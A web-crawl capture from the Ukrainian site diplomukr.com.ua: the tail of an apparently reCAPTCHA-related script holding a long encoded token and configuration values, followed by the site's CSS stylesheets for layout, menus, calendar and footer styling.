ssO+w5sUw4rChcKWO8OcQsOaFi/Chl3ChMKLfS7ClcOqwp7DqcONCU9APWoewqhQwrZEwpFRwphzV1XCjlLCjQ7DgX1wTcOrPnthwo8hw4DDiDrCmcKrwoxqc8KqEw/[base64]/DqsK9E8OIw6TDrV7DscOobsKiQ8Onw7ouw57Cli5mw6jCjcOKw63CkALCisO/Q8OuM15KIGwjeh5Bw5h1fcKGK8OFw4DCrMORw5vCvB3DvcKxFDXCo1zCpMOEwr9kDglEwqN7w5Ycw5PCusKJw4fDpMKNTcOpDnoqw6ENwqAIwp0Qw7XDocOYchzCrcKOYGbCrRfDrgXDvcOcwr/CucOYWsKsSMOTw6Q2McOMKsKew4olfXnDsTnDgMOTw4/DrHQ3FcKOw6YyY3cNQRczw5/CpFjCqEAeL0DCrVLDm8Kdw4nDsMOgw6fCnFtBwoTDjFLDj8Onw4TDviYaw496ccOlw4jCmBoiwo/DtMOZwoZzw4XCuCrDi1LDr0zCmcOCwoPCuRnDs8KSfcOXRyfDjMK1aMKfLUxqRcK5ecOww7TDmMKBdcKdwo/DiMKkUcO9w5p4w4/DocK/w6xlSl3Cj8Okw6hEbcOqRlvDicORDQDCqy0rTsO8GyDDlUsJIcOYOMOgKcKPXmkweSIFw6vDsX0fwq01BMO9w63CucOuw7sEw5RawoXCtcOpP8OBw45FZwfCpcOfJ8OYwr0+w7s2w6/DpsOEwqkUw43Dp8KzwqdBw6rDp8K9wr7CkMKkwrF/FkHDssOqD8Oiw77DoFhvwqDDq2V+w7wrwoYDCsKSw4kfw65ew4LClChvwqPCtcO4aFLCvBcOMRxOw5pNK8Kvcy5EwpxOw7nCtcOlE8KwHcOdOAXCgMKHbz/DusKSOCRlKcOYwpTCunjCkm5kZsKlTRrCnsKKYWIOOcO4w6bDsMO2F0lPwqjDsDXDuMKdwrHCocO0w5Q/woLCnxgJwqlIw5lkwp47LynCh8KjwosIw6RnOUk2w7A5F8KUw6rDjzgFP8KWVsOMPsKow6bCisKoKcKQccKmw6bDtTLDqm7CtSTCkMK9wqLCsMKjCljDs1tNcsOdwpvCoWVEIjZ5YER8YMOiwqllLwYnA0B+w6w/w7YLwrldDsK0w4UbDMOMwqkLwoXDgcOeAFdSOwDCgXpBw6XCuMOVKmRIw7luNsOhwpfCkx/DshMSw7U3SMORHsKADSzDgwHCicO+woLCm8OGZUQiBy1Gw5JHw4MLw6vDjMOjC3bDu8KIw5F/Ggdbw4MdwprClMKhwqU5N8OTw4XDqQDDvT1OB8Opwo9APMKhdlfDh8K1wrNtwovCu8KxZk/DssOhwpldw4cCwoLCuCMxa8K/KjBPYGzCncO3CB4hwrjDqsKhOcOSw7/[base64]/wqjDv8KFwoV+TCPDscO4TcKDcxnDuQ0+w7bDnQ/CtSdmwrLCtsOFA8KtHX7CjMOywq9BNcOTw7TCkx4dwpAeMcOnHcOqw6LDucOIN8Kswrx1JsOjOMOpPWsvwojDrC3DjhTDvhPCq1PCsQZBJG4McndpwqjDiMOQwqo5dsOveMKHw5bDn3fCmcKnwqklE8KdVFNxw616w4IgF8KsPWkQw70oGMKdcMO/Xi3Cn2VYdMOiKEDDlDJAY8OcN8O2wrZuEMOnFsOSZsODw48dWA02SGDCpGzCrD/Ct3FNPUHDq8KGwrLDpMO+EB/CvBjCtcO2w7DDpgjDmsOPw51RVR3ClHlSMQzDssKuKX8tw7vDt8K7FmAzVsK3YjLDl8KEYjjDssK/[base64]/bMOYw4c3w43DoXXDosKFwrrDvcORdMOEfsO9w6bDosKBRsK6Z8Kow7XDnGPDqWfCtxMPEzLDh8OpwrfDkC/DqsOWwoxaw6zClkwYw6PDtBIfYcK4c0zDgXXDii/DvmTCl8Kow506RsK3QcOnD8KmIcOAwrbCqsK7w4tZw4pdw7lkeE/DrUDDvsKXScOyw4kUw7rDjUzDq8O7BysVOcOTccKUIHbClMOtHhI6GcOhwrVRFEnDoldswoYDc8KvO2x0w5rDkFPDg8OWwp5wMsOuwonCiFEiw4hKFMOVRR3CgnnDt14WMCfDqcOGw4fDlmMnS2xNYMKzwpcDwo1uw4XCuWVoLyTCjD/DrMKBZhXDpMOww6Vww5cNwq0JwolbVcKIam5tacOswrHCg1c6w6PCqsOOwplzN8K5A8OHw541wq7DkwDCvcKIwoDCssOkwosmw4bDh8K5MkRMw7/DmMKEw6AzUsKNZQw1w78KNULDj8OVw5F9WMK+dyFaw5TCk3cmWF1lQsO9woXDr1dqw74uW8KZO8O7wrXDrR3Cl3/DhcOwCcOgSg7DpMKHwonChBQKwrZowrZCFsKtwoVjRxbCv3gUWid8RcKGwrnCsyxrTQYwwqnCrMKsasOVwoPDu1fDlhvCocKRwrRYGG9Xw7QEB8KgKMOEw5/DqUBqbMKywoFBZMOawqvDrDfDo2rCo3g0b8OWw6sEwo9Vwp5GalXCnsO9T3UFS8KCA2wew70UHFXDksKqwp8uNMKQwpo4w5jDgcKqwppqw6bCuSfCo8ONwpEVwpzDvMKiwppswoUBb8ONGsK/DWNww6bCocK+w6PDpQ3CgTsJwovCi34qFMKHXEhpwoxcwpd8AzfDqkJyw5dxw6bCoMKSwp7Cm1doGMKyw7LCgMKJF8OkbMKtw6kSwqDCn8OKY8KXOcOvbcKrKj7CsTJJw5/DucOow5LDnTrCp8Oiw6MyBGrDnC4uw7lgO3vCmwbDj8OAdmY2fcKPP8KnwoHDhEUiw4HCshbCoSDDuMOYw55wT3XDqMK/bDwuwqIbwrNtw5HCpcKHCVtawo7DvcK5wrQWFWfDocO2w5LDhWdAw4nDqcKeNx8rVcOcEMOXw6vDux/[base64]/[base64]/[base64]/CgXRQYDnDu2LDlsOsccOUwpZwwrvDhsO1wqPDkcORCHpkX1HDqFs6wrbDky4lesOGG8K0wrXDr8O+wr7DkcKQwro1WMK2wpfClcKpdsKxw6oXcMKEw4bCpcKUXMKPICLClhvDjsOCw7BfXGEyd8KdwofCiMKxwop/w4JRw7d7wr5Ywr82w4IKW8K4MgUdwoXCq8Kfwq/CsMOHPxQRwqDDh8OIw6NGDBfDk8Oyw6I2ZMKNKyJaKcOdLAg5wpkhaMOVV3FdfsKCwpNYGMKefjnCsl4Lw6VSwr/[base64]/CmcOWEsKLL8Klwp3Dk8OpwpQ4YsOlV8KbTsOmwrEdw4JMGmJiHzXCj8KlBWPDnMO8w7RBw7fDg8OUaz/DoUtZwr/CsgwSD1UdAsKlZ8OKTzUfwr7DlioQw6/[base64]/ChxIXw70jLHbDvMKpw7TDn8O+UUjDmQbCmMKpw6bDhXZqWcKpwq5Uw5rDhh/DqMKPwr81wrEzKWzDoxV9TjPDn8OadMOZAcKqwp3DmywOV8ONwodtw4DCk34DUMOQwpgHwqfDhsKXw6RFwp44OQNOw5gKDwTCssOlwqNDw6jCoDwqwq4Ray1OeHzCp0V/wpDCpsKJZMKgF8OodCbCv8K4w47DosK1wqlEwrxiYgfCvj3CkCA7w5HCiFUIdDfDkWdpQC4dw4bDjsKUw6B2w4/Cq8OrAMOFBMKQO8KTN2BlwpvDkxnChAzDnCrDqljCq8KbD8OVUXUxXlRmcsKHw6hnw5M5VsKnwoHCq3VnOGYAw6HDhEU8WzHCuiY4wojCnhUuD8K/T8KRw4fDmR1HwrNvwpLDmMKSwqrCmxUvwpp9w4tpwrLDuTp8w4cdNiEMwq8DE8OWw77DqXY7w54WPMO3wp7CgMOewq3CumlyUkhTFgXDn8OnfTzDkQxkccOfCMOkwpcUw7zDvsO1CGtmRsOEW8OmQcOHw6U9wp3DmMK/B8KZL8Oew5dMeBhyw4QAwp9bZ2gpTwzCo8KaZhPDksKgworDrg/DvMK/w5bDhB8dCBcLw7jDk8OlSEhFw4wBEX99PC7DuDQOwrXCt8O6FEojbUEPw7vCmy/ChwfDksKVw53Dpl13w5V2woEmIcO1w5PDm1Npwr4JB2F/w4IoM8OhLxLDoCQyw7IZw7TCj2VqEBMFw4kfVcOSQnJdEcOKQMO3Ojdow6TDu8K1wpFTIW3DlDLCulXDnwttFA3DsiHDk8KbBMOrw7IObCdMw4QYJXXCvTlyIjhVJEJOBT1JwrJFw4Q3w4w+OcOlE8O2bmLCtix1PSbCk8ORwoXCl8O/[base64]/wrJuw63CkhPCo8KVwrXDusKaw7BjwoNcempuwrcuMcOFF8O5wqMew57CpsKIw5M2BTnCr8O/w5LCtwDDmcO6EcOFw5jCl8ODw43Dm8Kxwq/CmjcVPHoyHcOCThLDpWrCvkASenQuU8OAw7nDoMK+LcK0w4ZsL8OANMO+w6IDwpccPsKIw4cUwovClFovACMawqbCkF/[base64]/Y8KFTHsULMOnVMOEw5rCmTTDv8Ozw7wFw4NcZmJjw6rDqgA7XMKRwpUhwpXCk8K8LE4vw6rDmR5Gwo3DgjZ0BXPCl33DnsK/Rkl4w6vDssK0w5kCwrLDqU7Ci2/[base64]/DmDYAw6zCjcO0w7MSHMKUBzI4D8KWAULCkhfDrMO5dgwufcKrRhwcwo13YWLDiUBNKWjCuMKRwpxfTj/[base64]/[base64]/w4/CvBNASTkww6PDpcKIIznCqMOQwoXDlsOGw70aC0E/[base64]/DgArCnsOrw51Mwohnwrk4w5nCtyF/[base64]/w5orcMOlHBYPbz5UfsK/[base64]/bFA1wrPCqUAUXcK9CF3DuEzDgMK7wqrCi3FvP8OHPcO6NwHDnMO9NgDCmcO1TWbCqcK5QGnDpMKpCSLDsSzDtwrDvhXDuSbDtD5ywqHDrcO7FsKaw7YLw5d7wrbCpsKnL1dvdTMIwpXDpMKAw7Yyw5XCsWrCtUIwOB/DmcKVWgDCpMKgChvCqMOHQW7CgjLDqMOJVhPChwrCt8OgwqlJWsOuKmk6w5Fpwp3Co8Khw6xpWF0cw4fCvcOfO8OUw4nCisOIw7wkwoEdEEdPPlDCncO5S3/[base64]/DqMKRw5FvwoDDlgbCpsO/woQod3hLBhFUwpDDr8KiNsOYYMKhZirCpX7DtcKQw4Arw4haIcOZCDBHwrfDl8KgeHIZK3zCtcOIECLChRMSScOYQcKbOyV+wpzDj8O3wqbDhAEyX8K6w6nCqsKPwqUiw7V3w4Yuw6bCkMKSZMK5Z8OKw7MXw51vKcKrdFsmw7jDqGEWw4XDthcBwp/Cl0vCoHQDw5DCmMO8wo13Zy3DpcOOw7sALsOCBcKtw4lLFcOALVQNe2nDgcK9RcOdNsORMBZFe8O6LcKGZHBoPgPDjMOsw71odsKaYggwT3V1wrvCvMOIW0DDhA/Dl37DkS/Dp8K+w5RrE8OVw4LCkzDCksKyVizDgwwBQl4QTsKsO8KtBAzDpTBrw7oMEiHDhMKJw4rCkcOEEAYYw7PCrUgIZ3TCocO+wp7Ci8OFw5zDpMKKw7rDkcOXwrB8S23CmsK5NHEiJMOuw6xRw63DlcOxw7/Dum7DoMO8wrzCm8KvwpwHeMKtCm7Dt8KLVcKrT8O+w5TDogpnwqR4wrsob8K0Cy3Dj8KtwqbCmHDDvsKXwrLCgMOrCzpyw5LDuMK/w63DiCVxwr9FV8KMw5twfsOdwq8swqFZCSMHJn3CjThdQAd/w4E8w6zCpcK+wozCgANcwpZPwp4yMkgzwrHDnMOuU8OoX8K+KMKTdXRGwo17w5PDrWDDkD7Clmw/OMKpwrN3B8Ojwo93wqDDiEnDjUs8wqPDh8Kdw4HCisOvL8OBwrrDj8K7wpNEYMK3bTB0w4/Di8ORwr/ChSgSBSB/QcKcD1vCoMKWaDDDlcKIw4/DvcKZw4fCrsODZMOww77DnsOVbMK7fcKvwo4ILFjCoWZJT8Knw73DjsK+csOsYMOXw7kWH1rCkjbDmQJBIgVqejxQAl0Jwqckw7wKwpLDlMK6K8K/w6vDsUR0Q3MgbcK2cDrDgMKuw6TDocOmUlvCi8OqDHfDjsKaLnXDvSBMwoDCqTccwqfDrikeIUrDnsOiSykidQwhwonDohwTEwphw4ISLsKGw7YAVcKLw5hDw516A8ONwrLDgyUCwpHCujXCn8OqKzrDkMKhZMKVY8K/wqrChMKBNHpXw4XDnAZdI8KlwohXQjHDhTU/w6FUYEdmw6DDnmB8wqPCnMOGa8KIw73CmirCuyV/w5bClXlBcDhHBkDDiTlNU8ORezbDt8O+wpBObSBqwq8hwq4VTHfCjMKmdFVyFys9wofCrcOKPAHCgF/[base64]/GcOfw7rDqSPDq8O/w57DrW93YcO6wqQRNsKGwqvCnnp9FnLDsWpkw7zDk8KXw5lcBzrCv1J+wqLDoSgiEEHDvFRfTcOvwqxiDsOAdTVyw43ClsKvw7zDjcK6w5jDom/DtMO5wrfClX/[base64]/[base64]/H8KmwrLCigTCgzrDiMOQESMXwqXDt8KPWyITw5hOwqwgI8Opwq9Jb8Kywp3DtBDDnQAnL8KPw6HCsXxaw6HCpgFiw4NSw6YPw6kjdXnDnwLDgVvDlcOVbsOwEMK7w7LCmsKuwrw/worDrMK8MsOQw4VewoRvTywmBxo+wq/CgMKMHjfCpcKHS8KdNMKmHDXCk8OuwoXCrUgMaAXDqMK1XsO0wqc/[base64]/DgsKII8OhwqfDgMOwwpYYw6UjwrAPw5A5w4bDnn0RwqzDt8OxVzhZw6wXw55Vw4kYwpAbQcO/w6XDoihyQ8OQEcOWw5bDvcKSOgzCuGzCicOCK8KOeF3CmcK/wpHDrsOHRHjDqlgHwrszw67CtVhQwrBsRBnDjcKwAsOawozCmjQrw7gsLTnDjAbCvgkJGsO/[base64]/DgsKvLcKNw5rDrwvDpwnDrXDCixnCg8O9w6fDmcKdw7sywqzDo3nDlMO8Ajxuw5suw5bDu8Kuwo3Dl8Odw49Ew4TDvsKHC1zCojDDimolTcOvAcKHKCZkblXDjUFkw6FswofCqm1Xwolswop8G07Dq8KVwqXCgcOGe8OhE8KJKl/Dt3XCoUnCusOQcHrCncOHHj8fwp3CnGrClcO0wrzDjDTCvy0gwqtVVcOFcU8OwqItMQbCpMK8w71Bw6wzWg3DukFAwrQCwoLDjEnDiMKxw759dhDDtRLCv8K9AsKzw6Jpw6s9HcOuw6fCql/[base64]/DsMOmwovCtgTCnnLDnsKbwoBJIsKRPMKJw4g8dG7CsBQbRMOUw6kPw7zDpSbDnRjDicKMwq7DhUTDtMKjw57CtcOSfXgRVsOfwozCs8K3TFrDtC/CmcK2WmLCrMKSVMOlwrHCs1bDu8OPw4PCiydvw4Ikw5vCgMOhwrLCsnJkfTXCi2XDpcK1B8KUag\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeJ6bgUAAAAAEJ0ZELOBYzqqla4thcADrh_5fiD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://diplomukr.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22c7y2Tb41EWCIbFE2NYUE9oBCPfbTVG7qCiPLl8PhZK8\\u003d\x22,1,0,null,1,1769242813777,0,0,[138,170,138,175,242],null,[164,242,96,211,78],\x22RC-HiMH1BGl_XaCfg\x22,null,null,null,null,null,\x220dAFcWeA6uJr4nWqJteN-NrIYJWnvlANJEWrYvIUiIvlc2bVL0PU9B6k1qBXl9kCo_7Aid5hvjPH8NfGCkFfdNkG8eRdJhq7z_VA\x22,1769325613718]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://diplomukr.com.ua/site/styles/styles.css
body_size: 2970
content:
body, table
{
	font: 12px "Trebuchet MS",Arial,Tahoma,Sans-serif;   text-align: left;   
}

body
{
	margin: 0;
	padding: 0;
	background-color: #fff;
	color: #000;
	
}
#wrap{
margin:0 auto;
padding:0;
width:1043px;
background-color: #fff;
}
#wrap-bg {

background:url(/site/images/bg.jpg) repeat 0 0;
}
h1
{
	margin: 2px 0 2px 0;
	font: bold 1.4em "Trebuchet MS",Arial,Tahoma,Sans-serif;
}

h2
{
	margin: .83em 0;
	font: 1.3em "Trebuchet MS",Arial,Tahoma,Sans-serif;
}

h3
{
	margin: 1em 0;
	font: 1.3em "Trebuchet MS",Arial,Tahoma,Sans-serif;
}

h4
{
	margin: 10px 0 2px 0;
}

h5
{
	margin: 2px 0 2px 0;
	font: 14px "Trebuchet MS",Arial,Tahoma,Sans-serif;
}

h6
{
	font: 12px "Trebuchet MS",Arial,Tahoma,Sans-serif;
}

p
{
	margin: 1em 0;
}


a:link
{
	color: #1d88ca;
	text-decoration: underline;
}

a:visited
{
	color: #1d88ca;
}

a:hover
{
color: #236282;
text-decoration: none;
}

a:active
{
	color: #1d88ca;
}

img
{
	border: none;
}

ul
{
	margin-top: 1em;
	margin-bottom: 1em;
}

dt
{
	margin: .3em 0;
	font-size: 1em;
	font-weight: bold;
}

dd
{
	margin-bottom: 2em;
}

td
{
	vertical-align: top;
}

.textnews
{
        position: relative;
        top: 0;
        margin-top: 10px;
        font-size: 11px;
        height: 10px;
}

.timenews
{       
        position: relative;
        top: 0;
        background-color: #fff;
        margin-top: 10px;
        font-size: 11px;
        font-style: italic;
        float: left;
}

.colcorr 
{
        background-color: #bEbEbE;
        position: relative;
        bottom: 0px;
}

.datecorr
{
        position: relative;
        color: #000;
        background-color: #fff;
        margin-bottom: 5px;    
        height: 10px;
        border: 0;
        float: left;
}

.linkcorr
{
        position: relative;
        font-size: 11px;
}

/* off */

.off
{
	display: none;
}

/* outers */

#outer_00
{
	position: relative;
	clear: both;
	height: 100%;
	min-width: 620px;
	width: expression((document.body.clientWidth <= 620) ? '620px' : 'auto');
}

/* logo */


#logo
{
}

/* top */

#top_00
{
        /* trick for IE (about dashed border) */
	width: 1043px;
	font: 11px "Trebuchet MS",Arial,Tahoma,Sans-serif;
	margin: 0px 0 20px 0;
	border-bottom:7px solid #BAC0C3;
}

.top_01
{
        clear: both;
	height: 34px;
	 
	background:url(/site/images/top1.jpg) no-repeat 0 0;
	color: #fff;
	text-align: center;
}

.top_01 a:link, .top_01 a:visited
{
	color: #fff;
}

.top_01 ul, #top_02 ul, #top_03 ul
{
	margin: 0;
	margin-top: 5px;
//	margin-top: 0;
	padding: 0;
	list-style: none;
}

.top_01 ul li
{
	display: inline;
	list-style: none;
}

.top_01 #st_01
{
	position: relative;
	font: bold  13px "Trebuchet MS",Arial,Tahoma,Sans-serif;
	top: 0;
	right: 0;
	padding: 6px 8px;
	text-align: right;  
	float: left;
		
}
.top_01 #st_01 strong 
{
font: bold  13px "Trebuchet MS",Arial,Tahoma,Sans-serif;
color:#fe8300;
}
.top_01 #st_02 {
float:right;
	position: relative;
	font: bold  13px "Trebuchet MS",Arial,Tahoma,Sans-serif;
	top: 0;
	right: 0;
	padding: 6px 20px 0 20px;
	text-align: right; 
	background:url(/site/images/star.jpg) no-repeat 0 5px;     
}
.top_01 #st02
{
	position: absolute;
	top: 0;
	right: 0;
	margin-right: 10%;
	padding: 6px 0;
}

#top_02
{
	position: relative;
        
	height: 145px;
	background-color: #ffffff;
}


#top_02 a:link, #top_02 a:visited
{
	color: #000;
}

.top_03
{
        position: relative;
        height: 31px;
        clear: both;
	background-color: #fff;
	border-bottom: 7px solid #bac0c3;
	text-align: left;
}

.top_03 li
{
	position: relative;
	font: bold 14px "Trebuchet MS",Arial,Tahoma,Sans-serif;
	display: inline;
	padding: 11px 26px 10px 26px;
}

. top_03 #nadpis
{
	position: relative;
	top: 0;   
	text-align: center;
	margin-top: 6px;
        float: left;

}

.top_03 a , .top_03 a:visited
{

	text-decoration: none;
	color: #0788ca;
	font: bold 11pt "Trebuchet MS",Arial,Tahoma,Sans-serif;
}

.top_03 #nadpis .at a:visited, .top_03 #nadpis a:hover
{
	text-decoration: none;
	color: #0788ca;

}

/* menu */

#menu_00
{
	position: relative;     
	top: 0;
	width: 120px;
	left: 0%;
	text-align: left;
	margin: 6px 0 0 20px;
        float: left;

}

#menu_00 li
{
	padding: 20px 5px 0 5px;
}

#menu_01
{
	position: absolute;
	top: 18px;
	float: left;
	left: 4%;
	line-height: 1.6;
}

#menu_02
{
	position: retative;
	left: 197;
        font-size: 10pt;
	font-weight: bold;
}

#menu_02 a:link, #menu_02 a:visited
{
	text-decoration: none;
	color: #0788ca;
}

#menu_02 li
{
	margin-left: -3px;
//	margin-left: 0;
	text-align: center;
	padding: 5px 23px 8px 23px;
//	height: 26px;
}

#menu_02 .at
{
	text-align: center;
}

#menu_02 .at a:link, #menu_02 .at a:visited, #menu_02 a:hover
{
	font-weight: bold;
	color: #0788ca;
}

ul#menu_03
{
        width: 172px;
	padding: 0px;      
	color: #ffffff;
	text-align: left;
	float: left;
	margin: 0px;
	list-style:none;
	text-decoration: none;
}
ul#menu_03 li {
	height: 42px;
	background:url(/site/images/li-main.jpg) no-repeat 0 0;
	margin: 5px 0; 
	padding: 10px 0 0 0px; 
}
ul#menu_03 li a
{       
        font: bold 10pt "Trebuchet MS",Arial,Tahoma,Sans-serif;
	padding: 0 0 0 10px;
	text-decoration: none;   
	color: #000;         
}

ul#menu_03 li.at {
        width: 172px;
	text-decoration: none;
	background:url(/site/images/li-hover.jpg) no-repeat 0 0; 
}
ul#menu_03 li.at a  {
        color: #fff;
}
ul#menu_03 li:hover {
        width: 172px;
	text-decoration: none;
	background:url(/site/images/li-hover.jpg) no-repeat 0 0; 
	
}
ul#menu_03 li:hover  a {
       color: #fff;	
}
ul#menu_03 li#item2 a , ul#menu_03 li#item4 a{
       color: #fe8300;	
}
ul#menu_031 {
        float: left;
        margin:0 0 0 10px;
        padding:0;
        list-style:none;
}
ul#menu_031 li {
         height: 42px;
         background:url(/site/images/item1.jpg) no-repeat 0 2px; 
         width: 40px;  
	 	margin: 5px 0; 
	padding: 10px 0 0 0px;
}
ul#menu_031 li#item1 { background:url(/site/images/item1.jpg) no-repeat 0 2px; }
ul#menu_031 li#item2 { background:url(/site/images/item2.jpg) no-repeat 0 2px; }
ul#menu_031 li#item3 { background:url(/site/images/item3.jpg) no-repeat 0 2px; }
ul#menu_031 li#item4 { background:url(/site/images/item4.jpg) no-repeat 0 2px; }
ul#menu_031 li#item5 { background:url(/site/images/item5.jpg) no-repeat 0 2px; }
ul#menu_031 li#item6 { background:url(/site/images/item6.jpg) no-repeat 0 2px; }
ul#menu_031 li#item7 { background:url(/site/images/item7.jpg) no-repeat 0 2px; }
ul#menu_031 li#item8 { background:url(/site/images/item8.jpg) no-repeat 0 2px; }
ul#menu_031 li#item9 { background:url(/site/images/item9.jpg) no-repeat 0 2px; }

.box1 { background:url(/site/images/box1.jpg) no-repeat 0 0px;}
.box2 { background:url(/site/images/box2.jpg) no-repeat 100% 0px;}
.box3 { background:url(/site/images/box3.jpg) no-repeat 0 100%;}
.box4 { background:url(/site/images/box4.jpg) no-repeat 100% 100%;padding: 10px 10px 20px 10px; color:#0788ca;}
.box-top { background:url(/site/images/box-top.jpg) repeat-x 0 0; margin:20px 0 0px 0; }
.box-right { background:url(/site/images/box-right.jpg) repeat-y 100% 0;}
.box-bottom { background:url(/site/images/box-bottom.jpg) repeat-x 0 100%;}
.box-left { background:url(/site/images/box-left.jpg) repeat-y 0 0;}
h2.work {
        padding: 10px 0;
        margin:0;
        color: #0788ca;
        font: bold 11pt "Trebuchet MS",Arial,Tahoma,Sans-serif;
        text-align: center;
}

#menu_04
{
        width: 180px;
	padding: 0 10px;

	text-align: left;
	margin: 0;
        list-style:none;
}

#menu_04 a:link, #menu_04 a:visited
{
	color: #4682B4;  
	text-decoration: none;
}

#menu_04 li
{
        width: 145px;          
        font-size: 12pt;
	font-weight: bold;
	padding: 10px 0px 0px 55px;
	vertical-align: middle;
        	height: 45px;
        	background:url(/site/images/item-work.jpg) no-repeat 0 2px;
}

#menu_04 .at
{
        width: 200px;
}

#menu_04 .at a:link, #menu_04 .at a:visited, #menu_04 a:hover
{
	text-decoration: none;
	font-weight: bold;
	color: #000;
}

#form01
{
}

/* areas */

#area_00
{
        position: relative;
	float: left;
        width: 197px;
        height: 100%;
	background-color: #EEEEEE;
}

#area_01
{
        position: relative;
        float: left;
        width: 60%;
	padding: 1em 5px 1em 5px;
}

#area_02
{
        position: relative;
        top: 0;
        float: left;
        width: 200px;
}

#area_02 h2
{
	border-bottom: 1px solid #8d8d8d;
}

#area_02 div
{
	font-size: .9em;
	line-height: 1.01em;
	margin-bottom: 2.4em;
}

.date
{
	display: block;
	clear: left;
	padding: 1px 0 1px 7px;
	margin: 5px 0 5px 0;
	color: #0788ca;
	
	background:url(/site/images/new-img.jpg) no-repeat 60px 5px; 
	font:  9pt "Trebuchet MS",Arial,Tahoma,Sans-serif;
	font-weight: bold;
}



/* foots */

#bottom_01
{
        position: relative;
        clear: both;
	height: 31px;
	border-top: 1px dashed #FFFEA0;
	border-bottom: 1px dashed #FFFEA0;
	background-color: #646464;
	color: #fff;
	text-align: center;
}

.bottom_01 a:link, .bottom_01 a:visited
{
	color: #fff;
}

.bottom_01 ul
{
	margin: 0;
	margin-top: 5px;
//	margin-top: 0;
	padding: 0;
	list-style: none;
}

.boottom_01 ul li
{
	display: inline;
}
.bottom_01 #st_01
{
	position: absolute;
	top: 0;
	left: 125;
	padding: 6px 20;
	border-left: 1px dashed #FFFEA0;
	text-align: center;
}

.bottom_01 #st02
{
	position: absolute;
	top: 0;
	right: 0;
	margin-right: 10%;
	padding: 6px 0;
}

#foot_00
{
        position: absolute;
	top: 0;
        left: 0;
	padding: 0px 4%;
}

#foot_01
{
        height:120px;
	width: 1043px;
}

#foot_03
{
	float:left;
	top: 0;
	left: 0;
        width: 150px;
        text-align: left;
	margin:0 0 0 20px;
}

#foot_06
{
	float:left;    width: 800px;
	top: 0;
	padding: 1% 1% 1% 1%;
	left: 197px;
	right: 200px;
	font: 0.9em Arial, sans-serif;
        text-align: left;
}

#foot_05
{
	float:left;
        right: 0;  
	top: 0;
        text-align: right;
}

#foot_04
{
	position: relative;
	color: red;
}

#foot_02
{
	position: relative;
	margin-right: 15px;
	font-size: 16px;
	font-style: italic;
        text-align: right;
}

/* calen */

#calen
{
        position: relative;
        float: left;
        top: 0;
	font: 10px Tahoma, sans-serif;
	width: 200px;
	text-align: center;
}

#calen th
{
	color: #666;
	font-weight: normal;
	font-size: 11px;
	padding: 1px 2px;
	border-bottom: 2px dashed #8d8d8d;
}

#calen td
{
	background: none;
	padding: 1px 3px;
	border-bottom: 1px dashed #8d8d8d;
}

#calen thead .weekend
{
	color: #f00000;
}

#calen tbody .weekend
{
	color: #f00000;
}

#calen tbody .active
{
	color: #fff;
	background-color: #333;
	font-weight: bold;
}

/* discounts */

#discounts
{
}

#discounts th, #discounts td
{
}

#discounts th
{
	padding: 4px 12px;
	font-size: 11px;
	height: 31px;
	background-color: #dedfe0;
}

#discounts td
{
	padding: 12px 12px;
}

#discounts .last
{
	border-right: none;
	text-align: left;
}

#discounts .light td
{
	background-color: #f1f2f2;
}

/* firm */

#firm_outer td
{
	padding: 0;
}

#firm_outer .logo
{
	vertical-align: middle;
}

#firm
{
}

#firm .column01
{
	width: 100px;
}

#firm td
{
	padding: 12px 12px;
	background-color: #f1f2f2;
	border-right: 1px dashed #646464;
}

#firm .last
{
	border-right: none;
}

#firm .spacer01 td
{
	padding: 0;
	height: 4px;
	background-color: #fff;
	border-right: none;
}

.index01
{
	position: relative;
	float: both;
	width: 44%;
	margin-right: 22px;
}

.index01 table
{
	margin-bottom: 64px;
}

.index01 td
{
	padding: 3px 0;
}

.index01 .pass
{
	color: #666;
}

#mod_news p
{
	margin-bottom: 2em;
}

#pref
{
	display: none;
}

#years
{
	margin: 8px 0;
	padding: 0;
	text-align: center;
	font: bold 1.1em Arial, sans-serif;
}

#years li
{
	display: inline;
	padding: 2px 4px;
}

#years .at
{
	background-color: #e4e4e4;
	font-weight: bold;
}

#ngazs
{
	margin: 8px 0;
	padding: 0;
	text-align: center;
	font: bold 1.1em Arial, sans-serif;
}

#ngazs li
{
	display: inline;
	padding: 2px 5px;
}

#ngazs .at
{
	background-color: #deeddd;
	font-weight: bold;
}


#divCont {position:relative; z-index:1; height: 1200px; width:100%; visibility:hidden;}
.clTop   {position:absolute; z-index:1; width:100%; line-height:17px;}
.clSub   {position:absolute; z-index:1; left:0px;  width:100%; line-height:14px;}

/*** This sets the style for the links inside the menu. ***/
#divCont .clTop a {color:black; font-family:verdana,arial,helvetica,sans-serif; font-size:16px; font-weight:bold; text-decoration:none;}
#divCont .clTop a:hover {color:blue; text-decoration:none;}
#divCont .clTop .clSub a {color:blue; font-family:verdana,arial,helvetica,sans-serif; font-size:12px; font-weight:bold; text-decoration:none;}
#divCont .clTop .clSub a:hover {color:silver; text-decoration:none;}  

a.oarnge{ color:#fe8300; font: bold 11pt "Trebuchet MS",Arial,Tahoma,Sans-serif;}
div.searchbox {
	background:url(/site/images/search-img.jpg) no-repeat 0px 0px; 
	padding:0 0 10px 0;
	margin:0 0 0 10px; 
	width: 190px;
	height:30px;
}
input.inputsearch { 
font: 9pt "Trebuchet MS",Arial,Tahoma,Sans-serif; 
margin:4px 0 0 10px; 
border: none;
background-color:#f7fcff;
}
.submit {
margin:0 0 0 20px; 
padding:0 3px;
font: 9pt "Trebuchet MS",Arial,Tahoma,Sans-serif;

}


--- FILE ---
content_type: text/css
request_url: https://diplomukr.com.ua/engine/styles/main.css
body_size: 340
content:
.admin
{
	margin: 2px;
	border: 1px solid #9d9da1;
	padding: 8px;
	font: 11px/1.2 "Arial", sans-serif;
	background-color: #f4f3ee;
	color: #000;
}

.admin p
{
	margin: 1em 0;
}

.admin ul
{
	list-style-type: square;
}

.admin img
{
	border: 0;
	cursor: hand;
}

.admin .image
{
	float: left;
	margin-right: 12px;
	border: 3px solid #b8b8bd;
}

.admin a:link
{
	color: red;
	text-decoration: underline;
}

.admin a:visited
{
	color: red;
}

.admin a:active
{
	color: #e00;
}

.admin a:hover
{
}

.admin fieldset
